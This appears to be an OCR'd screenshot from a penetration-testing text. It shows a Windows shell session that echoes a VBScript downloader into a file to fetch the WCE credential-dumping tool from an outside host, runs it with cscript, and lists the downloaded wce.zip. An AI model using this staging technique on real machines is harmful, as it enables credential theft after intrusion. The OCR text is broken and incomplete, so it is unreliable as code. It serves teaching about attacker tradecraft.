 C:\WINDOWS\system32>echo "strFileURL = "http://www.ampliasecurity.com/research/w
ce_v1_4beta_x32.zip"" > download_wce.vbs
echo "strFileURL = "http://www.ampliasecurity.com/research/wce_v1_4beta_x32.zip"
" > download_wce.vbs
C:\WINDOWS\system32>echo "strHDLocation = "wce.zip"" >> download_wce.vbs
echo "strHDLocation = "wce.zip"" >> download_wce.vbs
C:\WINDOWS\system32>echo "Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")" >> do
wnload_wce.vbs
echo "Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")" >> download_wce.vbs
C:\WINDOWS\system32>cscript download_wce.vbs
cscript download_wce.vbs
Microsoft (R) Windows Script Host Version 5.6
Copyright (C) Microsoft Corporation 1996-2001. All rights reserved.
subrange.uce download_wce eventquer... pagefileconf... prncnfg.vbs prndr
.vbs
prnmngr.vbs prnport.vbs prnqctl.vbs pubprn.vbs dsound.vxd View Ch
login.cmd usrlogon.cmd cmdlib.wsc wce.zip
32